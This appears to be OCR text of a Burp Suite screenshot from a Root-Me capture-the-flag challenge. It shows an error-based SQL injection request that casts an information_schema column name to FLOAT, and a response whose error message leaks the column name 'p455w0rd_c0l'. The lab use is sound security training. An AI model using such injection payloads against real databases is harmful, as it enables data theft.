 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,+CAST((SELECT+column_name+FROM+information_schema.columns+LIMIT+1+
OFFSET+2)+AS+FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=edfe2efbdad71ebe50e01b8d0acd806f; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649571763.1.1.1649571778.0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
' type='text/css' href='/template/s.css' media='
all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC
">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double
precision: "p455w0rd_c0l"
</body>
</html>
? Search... 0 matches
INSPECTOR ?
Selection (14)
SELECTED TEXT
"p455w0rd_c0l"
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (9)
Done 768 bytes | 189 millis